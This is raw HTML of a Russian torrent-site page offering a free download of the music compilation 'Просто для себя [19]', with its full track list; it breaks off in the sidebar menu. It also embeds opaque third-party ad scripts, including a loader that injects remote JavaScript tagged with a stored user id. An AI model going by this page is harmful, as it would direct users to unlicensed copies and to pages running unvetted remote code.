

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://music-torrent.com/39901-prosto-dlya-sebya-19.html
body_size: 14310
content:
<!DOCTYPE html><html itemscope itemtype="https://schema.org/Article" lang="ru-RU"><head><meta charset="utf-8"><title>Просто для себя 19 MP3 сборник (2022) скачать музыку через торрент клиент бесплатно</title><meta name="description" content="Просто для себя 19 (2022) скачать музыкальный сборник через torrent клиент без регистрации и совершенно бесплатно! для смартфон андроид планшет IOs Apple iphone ipad .torrent файл альбома"><meta name="keywords" content=""><meta name="generator" content="DataLife Engine (http://dle-news.ru)"><meta property="og:site_name" content="Скачать музыкальные сборник и альбомы через торрент бесплатно" /><meta property="og:type" content="article" /><meta property="og:title" content="Просто для себя 19" /><meta property="og:url" content="https://music-torrent.com/39901-prosto-dlya-sebya-19.html" /><meta property="og:image" content="https://fasttorrent.net/uploads/posts/2023-10/1696858041_c64f768aa5187c3456f976270906164a.jpeg" /><meta property="og:status" content="published" /><meta property="og:ya:ovs:allow_embed" content="true" /><meta property="og:category" content="Музыка 2023 года" /><meta property="og:languages" content="ru" /><meta property="og:views_total" content="507" /><meta property="og:comments" content="0" /><meta property="og:likes" content="1" /><meta property="og:rating" content="5" /><meta name="news_keywords" content="Просто для себя 19 mp3, сборник Просто для себя 19" /><link rel="search" type="application/opensearchdescription+xml" href="https://music-torrent.com/engine/opensearch.php" title="Скачать музыкальные сборник и альбомы через торрент бесплатно"><link rel="canonical" href="https://music-torrent.com/" /><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=22"></script><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;v=22"></script><link rel="canonical" href="https://music-torrent.com/39901-prosto-dlya-sebya-19.html" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link rel="icon" href="/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="stylesheet" type="text/css" href="/templates/fast/css/style.css" /></head><body><script src="/didgesdle/on-site.js"></script><script src="/didgesdle/ssw.js"></script><div class="main-center-block"><div class="head-block"><a href="/" class="logo"></a></div><div class="content-block"><br /><div class="search-block"><div class="fullcontinfa"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/" itemprop="url"><span itemprop="title">Скачать через торрент</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/muzyka-2023-goda-torrent/" itemprop="url"><span itemprop="title">Музыка 2023 года</span></a></span> Просто для себя [19]</span></div> <br /><form method="post" action='' style="margin: 0;padding: 0;"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" /><input name="story" type="text" class="form-text" id="story" value="Поиск торрент сборника mp3" onblur="if(this.value=='') this.value='Поиск сборника mp3';" onfocus="if(this.value=='Поиск торрент сборника mp3') this.value='';" title="наберите Ваш запрос и нажмите enter" /></form></div><div class="left-col"><div id='dle-content'><div class="main-block topsinger"><ul class="related"><p itemprop="description">Скачать музыкальный альбом: <strong>через торрент файл Просто для себя [19] бесплатно</strong> в доступном формате сборник
MP3 из репертуара Музыка 2023 года для прослушивания хита в онлайне. <em>Музыка 2022 года торрентом</em> это новые и старые альбомы хитов и признана пользователями как современная музыка Просто для себя [19] (2022) торрент в формате MP3 от исполнителя <a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a> для доступных загрузок музыкальным фанатам на мобильный IOs, Apple, iphone, ipad без рекламы и главное без регистрации. Не происходит загрузка на <em>torrent музыка бесплатно</em>, тогда напишите нам и мы решим ваш вопрос.</p></ul><br /><div class="main-block-title"><h1 itemprop="headline">Просто для себя [19] (2022) сборник [MP3] скачать торрент</h1><link itemprop="mainEntityOfPage" itemscope href="https://music-torrent.com/39901-prosto-dlya-sebya-19.html" /><meta itemprop="datePublished" content="2023-10-09"><meta itemprop="dateModified" content="2023-10-09"><div style="display: none"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a onclick="ShowProfile('kadmin', 'https://music-torrent.com/user/kadmin/', '0'); return false;" href="https://music-torrent.com/user/kadmin/">kadmin</a></span></div></div><div class="full-news-info"><div class="sbleft"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img itemprop="image url" alt="Просто для себя [19] (2022) торрент" width="500" height="280" src="/uploads/posts/2023-10/1696858041_c64f768aa5187c3456f976270906164a.jpeg"/> <meta itemprop="width" content="500"> <meta itemprop="height" content="280"> </span></div><div class="full-news-stat"><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item7.png" alt="" />Название: <i><a href="https://music-torrent.com/xfsearch/taytle/%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%BE+%D0%B4%D0%BB%D1%8F+%D1%81%D0%B5%D0%B1%D1%8F+%5B19%5D+%282022%29/">Просто для себя [19] (2022)</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item1.png" alt="" />Исполнитель: <i><a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/unnamed.png" alt="">Жанр: <i><a href="https://music-torrent.com/muzyka-2023-goda-torrent/">Музыка 2023 года</a> &rarr; <a href="https://music-torrent.com/populyarnaya-muzyka/">Популярная музыка</a> &rarr; <a href="https://music-torrent.com/shanson-muzyka/">Шансон музыка</a> &rarr; <a href="https://music-torrent.com/pop-muzyka/">Поп музыка</a> &rarr; <a href="https://music-torrent.com/music-torrent-va/">Музыка VA</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item2.png" alt="" />Стиль: <i><a href="https://music-torrent.com/xfsearch/janr/%D0%9F%D0%BE%D0%BF/">Поп</a>, <a href="https://music-torrent.com/xfsearch/janr/%D0%A8%D0%B0%D0%BD%D1%81%D0%BE%D0%BD/">Шансон</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item8.png" alt="" />Год выпуска: <i>2022 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item5.png" alt="" />Длительность: <i>04:51:48 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item3.png" alt="" />Формат/Кодек: <i>MP3 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item4.png" alt="" />Bitrate: <i>320 Kbps </i></div></div></div><script type='text/javascript' src='https://dotofverse.com/services/?id=110467'></script><div id='eef09115bd'></div><script type='text/javascript' data-cfasync='false'>let eef09115bd_cnt = 0;	let eef09115bd_interval = setInterval(function(){	if (typeof eef09115bd_country !== 'undefined') {	clearInterval(eef09115bd_interval);	(function(){	var ud;	try { ud = localStorage.getItem('eef09115bd_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + eef09115bd_domain + '/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	eef09115bd_cnt += 1;	if (eef09115bd_cnt >= 60) {	clearInterval(eef09115bd_interval);	}	}	}, 500);</script><p> <div itemprop="about">Не откажитесь от загрузки музыкального.torrent хита месяца <em>﻿<a title="Просто для себя [18] бесплатно скачать торрент" href="https://music-torrent.com/39900-prosto-dlya-sebya-18.html">Просто для себя [18]</a> скачать торрент альбом</em> и слушать любимую музыку в онлайне без регистрации.</div></p><br /><div style="text-align: center"><a href="engine/go.php?url=aHR0cHM6Ly9zdWIyLmJ1YmJsZXNtZWRpYS5uZXQvdFBKdWgwSTRLWGRqNFZMRDhiZnJqM3l1TjRzTTkzMGZ0Yk9nU1BRMy9zLzYxNDQvaC9kNjIxOTUvby8xNDUvc3ViLzA%2FYT0x"><img src="/templates/fast/images/mdg22.png" title="Скачать Просто для себя [19] (2022)"></a></div><p><div itemprop="articleBody">Краткое содержание Трек-листа сборника:</p><div class="row-linesort clearfix"><div class="folderClose"><div class="folder">♫♫Сборник - Просто для себя (19) - 2022 (82 файла)</div><div class="next_folder"><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />01. ТУ-134 - Я тебе дарю.mp3 (8.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />02. гр. Мы из 90х - Party 90-х.mp3 (8.26 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />03. Гр. Южная ночь - Только ты (Версия 2022).mp3 (9.08 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />04. Sevenrose - Алая роза.mp3 (10.36 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />05. Азамат Исенгазин - Ну вот и всё.mp3 (8.96 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />06. Александр Айвазов - Куда Же Улетели Облака.mp3 (8.14 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />07. Александр Вернигора - Пусть Будет Ночь.mp3 (10.43 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />08.Виктор Могилатов - Ты воровка.mp3 (8.62 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />09. Андрей Картавцев - А любовь не при чём.mp3 (8.56 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />10. Алексей Пинчук - Прости меня любимая.mp3 (8.3 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />11. Виталий Пось - Зачем.mp3 (8.88 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />12. Денис Клявер - Между Нами Зима.mp3 (7.75 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />13. Владимир Песня - Два слова.mp3 (7.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />14. Евгений Коновалов - Спасибо музыка моя.mp3 (7.45 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />15. Марина Шурыгина - Горькое вино любви моей.mp3 (8.51 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />16. Мухтар Хордаев - Уставший ангел.mp3 (9.57 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />17. Сергей Одинцов - Я устал.mp3 (8.57 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />18. Сергей Завьялов - Людская ложь.mp3 (7 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />19. Фристайл & Ната Недина - А ты меня зацелуй.mp3 (8.85 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />20. Мила Каминская feat. Игорь Латышко - Хочу к тебе.mp3 (7.44 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />21. Игорь Ашуров - Я Для Тебя.mp3 (9.7 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />22. Король Лир - Не ты.mp3 (8.95 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />23. Игорь Balan - Девочка ночь.mp3 (6.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />24. Аслан Кятов - В бокале вина.mp3 (8.1 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />25. Алина Шелег - Дорогое сердечку имя.mp3 (8.34 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />26. Группа Сентябрь - Сердце плачет.mp3 (8.33 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />27. гр. Мы из 90х - Хочу назад в СССР (Dj Ikonnikov Remix).mp3 (9.6 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />28. Вячеслав Сидоренко - А я всё жду!.mp3 (7.92 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />29. ShaMan - Ты Моя.mp3 (7.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />30. Edik Salonikski - Красивая и грешная.mp3 (8.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />31. TIMOFEEW - Белое Платье (Версия 2022).mp3 (7.36 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />32. Александр Курган - Цепь.mp3 (9.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />33. Андрей Лорд - Ты в жизнь мою вошла.mp3 (9.65 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />34. Алексей Вечеров - Ты Мне Нужна.mp3 (8.95 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />35. Павел Соколов - Моя женщина.mp3 (8.42 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />36. Людмила Шаронова - Черемуха.mp3 (8.56 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />37. Игорь Кибирев - Это все, что надо мне.mp3 (8.42 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />38. Сергей Одинцов - Ну что ты делаешь любовь.mp3 (8.76 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />39. Эдуард Иконников - Друг без друга.mp3 (6.79 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />40. Стас Михайлов - Твоё сердце.mp3 (8.87 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />41. Саша Гуляев - Разные миры.mp3 (9.8 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />42. Группа Сентябрь - Ты только знай.mp3 (9.42 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />43. гр. Белое Золото - Ты мне скажи (DJ KalashnikoFF Mix 2022).mp3 (9.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />44. Руслан Алехно - Спешите Жить.mp3 (7.96 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />45. Елена Воробей - Перелюбила.mp3 (7.92 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />46. Азамат Исенгазин - Птицей в небо взлететь.mp3 (7.13 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />47. Александр Федорков - Ангел Мой.mp3 (6.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />48. Братья Егоровы - Звёзды горят.mp3 (7.71 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />49. Сергей Одинцов - Розы любви.mp3 (8.61 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />50. Михаил Кармаш - У тебя есть я.mp3 (9.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />51. Федя - Белые Розы.mp3 (7.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />52. Саша Рычкова - От любви не уйти.mp3 (7.97 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />53. Денис Леонов - Подарю Тебе Цветы.mp3 (6.78 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />54. Влад Соколовский - Холодная.mp3 (7.94 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />55. Sevenrose - Ночь на двоих.mp3 (9.38 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />56. Denis Dace - Мне Не Жалко (KalashnikoFF Mix 2022).mp3 (8.31 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />57. Александр Ягья - Я так хочу обладать этой женщиной.mp3 (9.32 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />58. Дмитрий Романов - Пожалей меня, видишь, я счастлив.mp3 (5.1 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />59. Дэн Ясюк - Я верю.mp3 (8.76 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />60. Сергей Завьялов - А Ты Просто На Душе.mp3 (9.38 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />61. Тамара Кутидзе - Ты мне нравишься.mp3 (6.45 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />62. Эдуард Хуснутдинов - Ты хотя бы напиши.mp3 (7.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />63. Гриша Петров - А мне бы на час.mp3 (10.72 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />64. Макс Вертиго - Разбуди меня.mp3 (7.86 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />65. Виталий Синицын - Три женщины.mp3 (8.32 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />66. Алекса Астер & Иван Детцель - Скучаю.mp3 (8.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />67. Kristian - Доверяй.mp3 (7.69 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />68. Алексей Ром - Любовь под запретом.mp3 (9.55 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />69. гр. Мы из 90х - Розы белые.mp3 (8.98 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />70. Сергей Одинцов - Хочу дарить тебе цветы.mp3 (9.44 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />71. Сергей Клушин и Екатерина Эбель - Замужняя.mp3 (8.07 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />72. Тутси - Пропади Все Пропадом.mp3 (7.93 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />73. Нурлан Шулаков - Для тебя.mp3 (6.98 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />74. Леонид Максименко - Весна.mp3 (8.45 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />75. группа Мишель - Мы чужие.mp3 (11.73 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />76. Игорь Balan & Марина Кордис - Давай с тобою вместе.mp3 (8.33 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />77. НаZима - Среди Бывших.mp3 (5.77 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />78. EMIN - О любви.mp3 (6.4 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />79. VAVAN - Красавица (Winstep Remix).mp3 (8.33 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />80. A-lika & Андрей Фелер - Вот и встретились.mp3 (7.6 Mb)<br /><img src="/templates/fast/tracker/icon/jpeg.png" alt="jpeg" />cover.jpeg (33.67 Kb)<br /><img src="/templates/fast/tracker/icon/txt.png" alt="txt" />tracklist.txt (3 Kb)<br /></div></div></div><br /><br /></div><div class="news"><br >Понравившейся, видеоклип, альбом или сборник <strong>Просто для себя [19] (2022) с помощью торрента</strong> можно для разнообразия слушать, смотреть онлайн и подобные к этой новости музыкальные хиты. Есть возможность подобрать в списке ниже, или начать отбор <em>музыки торрент видеоклипов в хорошем MP3, FLAC, HD качестве</em><a href="/" title="видеоклипы, альбомы, сборники скачать"> из <b>главной страницы.</b></a><br /><h2 class="inner-entry__download-header">Скачать MP3 торрент Просто для себя [19] (2022) бесплатно:</h2><div class="subtitle"><div style="text-align;"><span style="color:#3CB371"><span style="font-size:10pt;"></span></span></div></div></li><br /><div id="download" class="download-buttons"><a href="/engine/download.php?id=47010 "target="_blank" class="download-torrent" title="Скачать торрент Просто для себя [19].torrent" rel="nofollow"><span class="download-torrent__name"><span style="color:#ffffff">Скачать <span class="download-torrent__on-wide">торрент&nbsp;</span>Просто для себя [19].torrent </span></span><span class="download-torrent__size"><span style="color:#ffffff">Размер: 666.83 Mb</span></span><span class="download-torrent__file-name"><span>Название файла: Просто для себя [19].torrent</span></span></a></div><br /><div id='ratig-layer-39901'><div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><ul class="unit-rating"><li class="current-rating" style="width:100%;">100</li><li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '39901'); return false;">1</a></li><li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '39901'); return false;">2</a></li><li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '39901'); return false;">3</a></li><li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '39901'); return false;">4</a></li><li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '39901'); return false;">5</a></li></ul><meta itemprop="itemReviewed" content="Просто для себя [19]"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"></div></div><br /><div style="float:left;width:120px;"> Голосов:<span id="vote-num-id-39901">1</span> чел.<br /></div><div style="text-align: right"><span style="color:#72A8E0">0 комментариев</span></div><br /></span><br /></div></div><div class="main-block topsinger"><h3><span style="color:#CC0000">Похожие музыкальные торренты по рейтингу: Просто для себя [19] (2022) торрентом</span></h3><br /><section itemscope itemtype="http://schema.org/WebPage"><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/41653-prosto-dlya-sebya-36.html" alt="Просто для себя [36] (2023) торрент скачать"><img class="imagestory" src="/uploads/posts/2024-02/1707635699_1707546170_121_1.jpg" alt="Просто для себя [36]"/><br/>Просто для себя [36]</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/40181-prosto-dlya-sebya-27.html" alt="Просто для себя [27] (2023) торрент скачать"><img class="imagestory" src="/uploads/posts/2023-11/1699093128_90adc3b55e1b7ff65437b5a35c1eba18.jpeg" alt="Просто для себя [27]"/><br/>Просто для себя [27]</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/38750-prosto-dlya-sebya-07.html" alt="Просто для себя [07] (2022) торрент скачать"><img class="imagestory" src="/uploads/posts/2023-07/1688309935_1688295827_528_1.jpg" alt="Просто для себя [07]"/><br/>Просто для себя [07]</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/38659-prosto-dlya-sebya-04.html" alt="Просто для себя [04] (2022) торрент скачать"><img class="imagestory" src="/uploads/posts/2023-06/1687681412_imgproxy-4.jpg" alt="Просто для себя [04]"/><br/>Просто для себя [04]</a></div></section></div><div class="linking"> <section itemscope itemtype="http://schema.org/WebPage"><div class="prev"><a title="Перейти назад: Tik Tok Треки выстрелили летом 2023 (2023)" <a itemprop="relatedLink" href="https://music-torrent.com/38842-tik-tok-treki-vystrelili-letom-2023.html"><span>Назад </span><em>Tik Tok Треки выстрелили летом 2023 (2023)</em></a></a></div><div class="next"><a title="Перейти вперед: 2023 Week 29 - New Music Releases (2023)" <a itemprop="relatedLink" href="https://music-torrent.com/39021-2023-week-29-new-music-releases.html"><span>Вперед </span><em>2023 Week 29 - New Music Releases (2023)</em></a></a></div></section></div><div class="main-block topsinger"><div id="dle-ajax-comments"></div><form method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment"><div class="add-comment-title"><span style="color:#CC0000">Ваш комментарий:</span></div><div class="form-line-tt"><div class="form-line-tt-left">Ваше Имя:</div><div class="form-line-tt-right"><input type="text" name="name" id="name" class="form-input-stand" /></div></div><div class="form-line-tt"><div class="form-line-tt-left">Ваш E-Mail:</div><div class="form-line-tt-right"><input type="text" name="mail" id="mail" class="form-input-stand" /></div></div><div class="form-line-tt" style="padding: 10px 0 10px 0;"><div class="bb-editor"><textarea name="comments" id="comments" cols="70" rows="10"></textarea></div></div><div class="form-submit-block-tt"><input value="Добавить" name="submit" type="submit" class="form-button-tt" /></div></div><input type="hidden" name="subaction" value="addcomment" /><input type="hidden" name="post_id" id="post_id" value="39901" /></form></div></div></div><div class="right-col"><br /><br /><br /><br /><br /><br /><div style="text-align: center;"><a onclick="alert('Чтобы добавить в закладки страницу, нажмите комбинацию клавиш Ctrl+D');return false;" href="#" id="tor_pict"><img class="shinered" src="/templates/fast/images/jkk.png" alt="Добавить в закладки" title="Добавить music-torrent.com в закладки"></a></div><br /><div class="category-wrap"><div class="main-block topsinger"><div class="main-block-title">Категории музыки<img src="/templates/fast/images/main-block-title3.png" alt="торрент сборник" /></div><ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="nav icon-left"> <li itemprop="name"><a itemprop="url" title="Скачать сборники и альбомы торрент" href="/">Главная страница</a></li> <li itemprop="name"><a itemprop="url" href="/podborka-muz.html"><font color="green">Музыкальные подборки</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2026 торрент" href="/muzyka-2026-goda/"><font color="Blue">Музыка 2026 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник новогодних песен торрент" href="/new-years/"><font color="green">Новогодняя музыка</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на День Святого Валентина торрент" href="/valentines-day/"><font color="green">День Святого Валентина</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на день Защитника Отечества торрент" href="/23fevralya/"><font color="green">День Защитника Отечества</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на 8 Марта торрент" href="/8marta/"><font color="green">К дню 8 Марта. сборник</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник к дню 9 Мая торрент" href="/9maya/"><font color="green">К дню 9 Мая. хит-парад</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2025 торрент" href="/muzyka-2025-goda/">Музыка 2025 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2024 торрент" href="/muzyka-2024-goda/">Музыка 2024 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2023 торрент" href="/muzyka-2023-goda-torrent/">Музыка 2023 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2022 торрент" href="/muzyka-2022-goda/">Музыка 2022 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2021 торрент" href="/muzyka-2021-goda/">Музыка 2021 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2020 торрент" href="/muzyka-2020-goda/">Музыка 2020 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2019 торрент" href="/muzyka-2019-goda/">Музыка 2019 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2018 торрент" href="/muzyka-2018-goda/">Музыка 2018 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать популярные музыкальные хиты года торрент" href="/populyarnaya-muzyka/">Популярная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник клубняк торрент" href="/klubnaya-muzyka/">Клубная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник рок музыки торрент" href="/rok-alternativnaya-muzyka/">Рок музыка</a></li><li 